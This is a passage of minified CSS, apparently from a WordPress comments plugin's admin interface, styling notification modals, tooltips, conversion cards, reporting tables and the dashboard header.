.tcm-modal-body .notification-left .container-nl-two>div{width:80%}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input{position:relative}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-one{min-height:45px;margin-top:-10px}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-two{min-height:45px}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input:hover a.icon-pen{display:block}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.title,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.title+textarea{color:#393939;font-size:18px;font-weight:500;margin:0 0 5px;padding:5px;border:1px dashed rgba(0,0,0,0);height:36px;line-height:normal}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.title:hover,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.title+textarea:hover{border-color:#d0d0d0}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.title:focus,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.title+textarea:focus{border-color:#03a9f4}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input textarea{border:none;box-shadow:none}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p+textarea{margin:0;padding:5px;font-size:16px;font-weight:400;color:#898989;border:1px dashed rgba(0,0,0,0);height:36px;line-height:normal}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p:hover,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p+textarea:hover{border-color:#d0d0d0}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p:focus,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p+textarea:focus{border-color:#03a9f4}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-three{min-height:38px}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-three p,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-three p+textarea{height:25px;line-height:25px}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-four{height:55px}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-four p,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-four p+textarea{min-height:50px;line-height:normal}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-five{min-height:40px}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-five p,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-five p+textarea{height:33px;line-height:normal}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-six{min-height:75px}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-six p,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.tcmlti-six p+textarea{min-height:68px;line-height:normal}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.extra-p{margin:0 0 8px;font-size:14px;color:#898989}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.special-input{margin:15px 0 25px}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input.special-input textarea{min-height:100px}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.special-p,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.special-p+textarea{font-size:14px;color:#898989;padding:5px 35px 5px 5px;border:1px dashed rgba(0,0,0,0)}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.special-p:hover,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.special-p+textarea:hover{border-color:#d0d0d0}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.special-p:focus,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.special-p+textarea:focus{border-color:#03a9f4}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.special-p.w-border+textarea+a,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input p.special-p+textarea.w-border+textarea+a{top:10px}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input a{position:absolute;top:6px;right:10px;text-decoration:none;color:#999}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two div.tcm-label-to-input a.icon-pen{display:none}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes{width:30%;background-color:#eaeaea;padding:0 20px 0 30px}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes span.tooltipelem{position:absolute;width:15px;height:15px;display:inline-block;font-size:15px;color:#919099;top:16px;margin:0 5px 0 0;left:-21px}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes span.tooltipelem:hover{color:#0dbf9f;cursor:pointer}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes span.tooltipelem:hover .tooltiptext{display:block}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes span.tooltipelem .tooltiptext{display:none;white-space:nowrap;text-decoration:none;font-weight:400;background-color:rgba(0,0,0,.9);color:#fff;text-align:center;border-radius:3px;padding:10px 25px;font-size:14px;position:absolute;z-index:100;bottom:calc(100% + 8px);left:50%;transform:translateX(-50%)}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes span.tooltipelem .tooltiptext:before{content:"";width:0;height:0;position:absolute;top:100%;left:50%;transform:translateX(-50%);border-left:7px solid rgba(0,0,0,0);border-right:7px solid rgba(0,0,0,0);border-top:7px solid rgba(0,0,0,.9)}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes .special-input{position:relative}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes .special-input a{position:absolute;top:1px;right:10px;text-decoration:none;color:#999;box-shadow:none}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes .special-input a:hover{color:#0dbf9f}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes .special-input a.error-icon{background:url("../images/error.png") no-repeat center;width:18px;height:18px;right:30px;top:2px}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes .special-input a.error-icon.tooltipelem:hover{cursor:pointer}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes .special-input a.error-icon.tooltipelem:hover .tooltiptext{display:block}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes .special-input a.error-icon.tooltipelem .tooltiptext{display:none;white-space:nowrap;text-decoration:none;font-weight:400;background-color:rgba(0,0,0,.9);color:#fff;text-align:center;border-radius:3px;padding:10px 25px;font-size:14px;position:absolute;z-index:100;bottom:calc(100% + 8px);right:-3px}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes .special-input a.error-icon.tooltipelem .tooltiptext:before{content:"";width:0;height:0;position:absolute;top:100%;right:5px;border-left:7px solid rgba(0,0,0,0);border-right:7px solid rgba(0,0,0,0);border-top:7px solid rgba(0,0,0,.9)}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes .special-input textarea{font-size:14px;color:#766b61;font-weight:400;border:none;border-bottom:1px solid #dbdbdb;padding:0 0 8px;box-shadow:none;height:30px}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes .tcm-copy-container{border-bottom:1px solid #dbdbdb;padding:13px 0 3px;position:relative;margin-left:20px}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes .tcm-copy-container p{margin:0;display:inline;font-size:14px;color:#766b61;font-weight:400}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes .tcm-copy-container .tcm-copy-input-content{display:inline}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes h4{margin-top:28px;color:#0dbf9f;font-size:16px;font-weight:400;margin-bottom:25px}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes a{color:#0dbf9f;font-size:12px;text-decoration:none;float:right;position:relative;bottom:-3px}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes a.tvd-btn-flat{font-size:13px;float:none;position:inherit;bottom:inherit;min-height:35px;line-height:35px;padding:0 15px}.tcm-comments-notifications .tcm-modal-body .notification-shortcodes p.tcm-single-p{font-size:14px;color:#766b61;font-weight:400;border-bottom:1px solid #dbdbdb;padding-bottom:8px;min-height:30px}.tcm-comments-notifications .tcm-modal-body .notification-left,.tcm-comments-notifications .tcm-modal-body .notification-shortcodes{height:55vh}@media screen and (max-width: 1366px){.tcm-comments-notifications .tcm-modal-body .notification-left,.tcm-comments-notifications .tcm-modal-body .notification-shortcodes{height:60vh}}.tcm-comments-notifications .tcm-btm{padding:20px 25px;border-top:1px solid rgba(0,0,0,.1)}.tcm-comments-notifications .tcm-btm .tvd-right{background-color:#0dbf9f}#tcm-admin-configurator .tvd-collapsible .tcm-conversion{padding-bottom:30px;max-width:990px}#tcm-admin-configurator .tvd-collapsible .tcm-cards{padding:30px 0}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card{float:left;width:17.6%;margin-right:3%;text-align:center;padding:100px 0 10px;background-color:#fff;box-shadow:0px 0px 2px rgba(0,0,0,.25);border-radius:5px;color:#666;font-size:14px;transition:all .3s;position:relative;height:auto}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card p{color:inherit !important;font-size:14px !important;padding:0 10px !important;font-weight:500 !important;text-align:center}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card svg.conversion-card{width:60px;height:60px;top:30px;left:calc(50% - 30px);position:absolute}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card span .default{display:block}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card .second{display:none}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card.current span.default,#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card:hover:not(.leads_inactive) span.default{display:none}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card.current .second,#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card:hover:not(.leads_inactive) .second{display:block}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card.current:after{width:0;height:0;border-left:20px solid rgba(0,0,0,0);border-right:20px solid rgba(0,0,0,0);border-bottom:20px solid #f3f3f3;content:"";position:absolute;top:calc(100% + 11px);margin:auto;left:calc(50% - 20px)}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card:hover:not(.leads_inactive),#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card.current{background-color:#03a88a;color:#fff;cursor:pointer;box-shadow:0 0 10px rgba(0,0,0,.25)}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card.leads_inactive{color:#666 !important;box-shadow:0 0 2px rgba(0,0,0,.25) !important;opacity:.4 !important;cursor:default}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card.leads_inactive span .default{display:block}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card.leads_inactive .second{display:none}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card:last-child{margin-right:0}#tcm-admin-configurator .tvd-collapsible .tcm-message-box{background-color:#f3f3f3;padding:20px;display:none}#tcm-admin-configurator .tvd-collapsible .tcm-message-box input,#tcm-admin-configurator .tvd-collapsible .tcm-message-box .select2{margin:-5px 0 15px}#tcm-admin-configurator .tvd-collapsible .tcm-message-box label{color:#a5a5a5;font-size:inherit}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .tvd-switch{display:inline-block;margin-left:25px}#tcm-admin-configurator .tvd-collapsible .tcm-message-box.current{display:block}#tcm-admin-configurator .tvd-collapsible .tcm-message-box>div:not(.tcm-thrivebox-only){float:left}#tcm-admin-configurator .tvd-collapsible .tcm-message-box>div:not(.tcm-thrivebox-only) input{background-position:right center !important}#tcm-admin-configurator .tvd-collapsible .tcm-message-box>div:not(.tcm-thrivebox-only):first-child{width:220px}#tcm-admin-configurator .tvd-collapsible .tcm-message-box>div:not(.tcm-thrivebox-only):first-child.tcm-l-text{width:100%}#tcm-admin-configurator .tvd-collapsible .tcm-message-box>div:not(.tcm-thrivebox-only):nth-child(2){width:calc(100% - 220px);color:#999;position:relative}#tcm-admin-configurator .tvd-collapsible .tcm-message-box>div:not(.tcm-thrivebox-only):nth-child(2)>div#redirect-error,#tcm-admin-configurator .tvd-collapsible .tcm-message-box>div:not(.tcm-thrivebox-only):nth-child(2)>div#redirect-error2{font-size:12px}#tcm-admin-configurator .tvd-collapsible .tcm-message-box>div:not(.tcm-thrivebox-only):nth-child(3){margin-top:20px}#tcm-admin-configurator .tvd-collapsible .tcm-message-box>div:not(.tcm-thrivebox-only):nth-child(3)>label{color:#393939}#tcm-admin-configurator .tvd-collapsible .tcm-message-box>div:not(.tcm-thrivebox-only):nth-child(3).social-sharing-checkboxes p.sharing-text{position:absolute}#tcm-admin-configurator .tvd-collapsible .tcm-message-box>div:not(.tcm-thrivebox-only):nth-child(3).social-sharing-checkboxes .sharing-div{margin:0 0 0 220px}@media(max-width: 1366px){#tcm-admin-configurator .tvd-collapsible .tcm-message-box>div:not(.tcm-thrivebox-only):nth-child(3).social-sharing-checkboxes .sharing-div span{width:105px;display:inline-block}}#tcm-admin-configurator .tvd-collapsible .tcm-message-box textarea{background-color:#fff;min-height:90px;padding:10px 15px 0;margin-bottom:10px;color:#666}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .icon{width:25px;height:25px;background:url("../images/link-smiley-d-h.png") no-repeat top left;cursor:pointer;position:absolute;right:20px;bottom:45px;margin:0}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .icon:hover{background-position:top right}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown{box-shadow:0 3px 5px rgba(0,0,0,.1);color:#a9a9a9;width:250px;z-index:9999;right:5px;margin:12px -205px 0 0;bottom:32%;font-size:14px;background-color:#fff;padding:20px;border-radius:3px;position:absolute}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown #hyperlink-error{margin:0 0 5px}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown .hyper-span{margin:0 0 5px;display:inline-block}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown:before{height:0;border-left:8px solid rgba(0,0,0,0);border-right:8px solid rgba(0,0,0,0);border-top:8px solid #fff;content:"";width:0;position:absolute;top:100%;left:10px}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown:after{content:"";display:table;clear:both}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown input,#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown button,#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown label{transition:none}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown input{font-size:14px;padding:0 5px;background-color:#fff;border-radius:5px;margin:0 0 10px;border:1px solid #a3a3a3}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown input:focus{border-bottom-color:#0dbf9f}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown input.ui-autocomplete-loading{background-position:185px center}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown input[type=checkbox]:checked+label:after{background-color:#0dbf9f !important;border-color:#0dbf9f !important}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown label{color:#a9a9a9;margin:0 0 4px;font-size:14px}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown button{min-height:32px;line-height:32px}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown button.hyperlink-close{background-color:rgba(169,169,169,.2) !important;color:#a7a7a7 !important}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .dropdown button.hyperlink-save{background-color:#0dbf9f}#tcm-admin-configurator .tvd-collapsible .tcm-message-box#tab-2 span label{padding:0 15px 0 25px}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .tcm-thrivebox,#tcm-admin-configurator .tvd-collapsible .tcm-message-box .tcm-redirect-massage{font-size:12px;position:relative;display:inline-block;padding-left:20px;color:#a5a5a5}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .tcm-thrivebox a,#tcm-admin-configurator .tvd-collapsible .tcm-message-box .tcm-redirect-massage a{color:inherit;text-decoration:underline}#tcm-admin-configurator .tvd-collapsible .tcm-message-box .tcm-thrivebox:before,#tcm-admin-configurator .tvd-collapsible .tcm-message-box .tcm-redirect-massage:before{content:"";background:#f7f7f7 url("../images/tcm-error.png") no-repeat center/15px;-webkit-filter:grayscale(100%);filter:grayscale(100%);width:15px;position:absolute;top:0;bottom:0;left:0;opacity:.5}#active_commenters_graph{padding:25px 32px 30px;background-color:#fff;font-size:13px}#active_commenters_graph .reporting-nav-container{float:right;position:relative;top:2px}#active_commenters_graph .reporting-nav-container p{font-size:14px}#active_commenters_graph .reporting-nav-container a{font-size:13px;margin:0 0 0 10px}#active_commenters_graph .tcm-reports-pagination p strong{font-size:14px}#active_commenters_graph .tcm-reports-pagination{margin:0 0 0 40%;display:inline}#active_commenters_graph .tcm-reports-pagination div{display:inline-block;width:45px;position:relative;top:-2px;margin:0 0 0 10px}#active_commenters_graph p{display:inline;margin:0}#active_commenters_graph .select2-container{width:inherit !important;margin:0}#active_commenters_graph .most-header{border-bottom:1px solid #e0e0e0;padding:0 0 15px 0}#active_commenters_graph .most-header:after{content:"";display:table;clear:both}#active_commenters_graph .most-header span{width:20%;float:left}#active_commenters_graph #most_active_commenters div{border-bottom:1px solid #e0e0e0;padding:15px 0;display:flex}#active_commenters_graph #most_active_commenters div span{width:20%;display:inline-block}#active_commenters_graph #most_active_commenters div span:nth-child(2){padding-right:20px;word-wrap:break-word}#active_commenters_graph #most_active_commenters div:last-of-type{margin-bottom:32px}#tcm-reporting #tcm-reporting-autocomplete{position:relative}#tcm-reporting #tcm-reporting-autocomplete input{margin:0}#tcm-reporting #tcm-reporting-autocomplete input:focus{border-bottom-color:#03a88a;box-shadow:0 1px 0 0 #03a88a}#tcm-reporting #tcm-reporting-autocomplete label{color:#a3a3a3}#tcm-reporting #tcm-reporting-autocomplete .clear-post-autocomplete{cursor:pointer;position:absolute;right:15px;bottom:5px;display:none}#tcm-reporting .custom-range-date label{color:#a3a3a3}#tcm-reporting .tcm-reporting-filter-section{background-color:#fff;padding:20px;margin:20px 0}#tcm-reporting .tvd-row{font-size:12px !important}#tcm-reporting .tvd-row .tvd-col.tvd-m2{width:14.2857142857%}#tcm-reporting .tvd-row .tvd-col.tvd-m2.custom-range-date{position:relative;top:-5px}#tcm-reporting .tvd-row .tvd-col.tvd-m2 .tcm-incl-excl-moderators label{font-size:12px;font-weight:500;color:#aeaeae}#tcm-reporting .tvd-row .tvd-col.tvd-m2 .tcm-incl-excl-moderators label span{margin:13px 0 0 5px}#tcm-reporting .custom-range-date{margin-top:16px}#tcm-reporting .custom-range-date input{margin-bottom:0}#tcm-reporting .tvd-row,#tcm-reporting .select2-container{margin:0}#tcm-display-report-parent{position:relative;min-height:400px}#tcm-display-report-parent #tcm-display-report{padding:25px 0 30px;background-color:#fff}#tcm-display-report-parent .tcm-no-data-report{position:absolute;left:0;right:0;top:0;bottom:0;background-color:#fff;text-align:center;padding-top:8%}#wpcontent svg{width:25px;height:25px}#wpcontent .highcharts-container svg{width:100%;height:auto}#wpcontent #tcm-admin-wrapper{margin:0 0 0 -20px}#wpcontent #tcm-admin-wrapper #tcm-header{width:100%;color:#fff;font-size:20px}#wpcontent #tcm-admin-wrapper #tcm-header #tcm-nav{background-color:#0dbf9f;padding:30px 35px 30px;height:auto;line-height:normal}#wpcontent #tcm-admin-wrapper #tcm-header #tcm-nav .tcm-nav-svg{position:relative;top:8px}#wpcontent #tcm-admin-wrapper #tcm-header #tcm-nav svg.tc-logo-dashboard{width:40px;height:30px}#wpcontent #tcm-admin-wrapper #tcm-header div{position:relative;top:-7px;display:inline-block}#wpcontent #tcm-admin-wrapper #tcm-header div,#wpcontent #tcm-admin-wrapper #tcm-header a{color:#fff;font-weight:100}#wpcontent #tcm-admin-wrapper #tcm-header div img,#wpcontent #tcm-admin-wrapper #tcm-header a img{width:45px;vertical-align:middle}#wpcontent #tcm-admin-wrapper #tcm-header div strong,#wpcontent #tcm-admin-wrapper #tcm-header a strong{font-weight:700}#wpcontent #tcm-admin-wrapper #tcm-holder{position:relative;min-height:800px;overflow:hidden}#wpcontent #tcm-admin-wrapper #tcm-holder input[type=checkbox]:checked+label:after{background-color:#03a88a;border:2px solid #03a88a}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator{position:relative;width:calc(100% - 460px)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tcm-disabled{opacity:.5}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator>ul{margin:0}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-header{background-color:#fff;margin:0;padding:20px 35px;-moz-box-shadow:inset 0 -5px 5px -15px rgba(192,192,192,.5);-webkit-box-shadow:inset 0 -5px 5px -15px rgba(192,192,192,.5);box-shadow:inset 0 -5px 5px -15px rgba(192,192,192,.5)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-header .tc-options-svg{position:relative;top:5px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-header svg.comment-conversion-icon{width:32px;height:25px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-header h2{color:#03a88a;font-weight:400;margin:0;font-size:20px;display:inline-block;padding-left:21px;line-height:25px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-header h2.tcm-icon-general_settings_icon{padding:0}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-header h2.tcm-icon-general_settings_icon:before{font-size:25px;vertical-align:middle;margin-right:20px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-header .comment-conversion-heading{padding-left:13px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-header .tcm-icon-keyboard_arrow_down{font-size:34px;line-height:1.5em;color:#03a88a;display:inline-block;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;float:right}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-header:hover{background-color:#e5f4f3;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all 500ms linear;-ms-transition:all 500ms linear;transition:all 500ms linear}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-header.tvd-active{background-color:#e5f4f3;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:none}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-header.tvd-active .tcm-icon-keyboard_arrow_down{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body{padding:30px 35px;background-color:#fff}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .notification-label{color:#03a88a;font-size:18px;margin:0 0 22px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .notification-label span.tooltipelem{color:#919099;position:relative;font-size:18px;top:3px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .notification-label span.tooltipelem:hover{color:#0dbf9f;cursor:pointer}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .notification-label span.tooltipelem:hover .tooltiptext{display:block}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .notification-label span.tooltipelem .tooltiptext{display:none;white-space:nowrap;text-decoration:none;font-weight:400;background-color:rgba(0,0,0,.9);color:#fff;text-align:center;border-radius:3px;padding:10px 25px;font-size:14px;position:absolute;z-index:100;bottom:calc(100% + 8px);left:50%;transform:translateX(-50%)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .notification-label span.tooltipelem .tooltiptext:before{content:"";width:0;height:0;position:absolute;top:100%;left:50%;transform:translateX(-50%);border-left:7px solid rgba(0,0,0,0);border-right:7px solid rgba(0,0,0,0);border-top:7px solid rgba(0,0,0,.9)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tve-form-add-new-connection:after{content:"";display:table;clear:both}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-rounded-holder{width:40%;border:1px solid #d0d0d0;border-radius:5px;font-size:14px;padding:0 20px;float:left;margin:10px 20px 10px 0;overflow:hidden;position:relative;height:80px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-rounded-holder p{color:#666;font-weight:500;max-width:85%;font-size:14px;margin:0;line-height:80px;background:url("../images/notif-comm.png") no-repeat left center;padding-left:55px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-rounded-holder p.tcm-ccn{background:url("../images/notif-reply.png") no-repeat left center}@media(max-width: 1366px){#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-rounded-holder p{background:none !important;padding:0;max-width:100%}}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-rounded-holder .tcm-link-controls{display:none;position:absolute;top:10px;right:10px;font-size:16px;color:#9fadae;cursor:default}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-rounded-holder .tcm-link-controls .tcm-icon-mode_edit:hover{color:#03a88a;cursor:pointer}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-rounded-holder:hover{border-color:#6bd1bf;box-shadow:0 2px 5px 0 rgba(107,209,191,.5)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-rounded-holder:hover .tcm-link-controls{display:block}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .add-new-area{margin-bottom:25px;width:calc(80% + 20px)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .add-new-area a{color:#b0b0b0;background-color:#f5f5f5;border:1px dashed #d0d0d0;font-size:18px;text-align:center;height:65px;line-height:65px;text-decoration:none;display:block}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .add-new-area a:before{font-size:30px;position:relative;top:6px;margin:0 6px 0 0}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .add-new-area a:hover{color:#6d6d6d}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-notification-card{height:63px;border:1px solid #ddd;background-color:#fff;width:calc(80% + 20px);overflow:hidden;display:flex;align-items:center;padding:0 10px;margin-bottom:5px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-notification-card:hover{border-color:#03a88a;box-shadow:0 1px 3px rgba(0,0,0,.25)}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-notification-card .connection-img img{border-radius:50%;vertical-align:middle;width:30px;height:30px;margin-right:10px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-notification-card .tcm-config-field{width:calc(80% - 40px);margin:0}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-notification-card .tcm-config-field label{font-weight:600;font-size:14px;color:#acacac;position:relative;top:3px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-notification-card .tcm-config-field p{display:inline-block;margin:0 0 0 65px;font-size:14px;color:#acacac;font-weight:600;position:relative;top:4px}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-notification-card .tcm-config-field p.active{color:#009688}#wpcontent #tcm-admin-wrapper #tcm-holder #tcm-admin-configurator .tvd-collapsible-body.tcm-notifications .tcm-notification-card 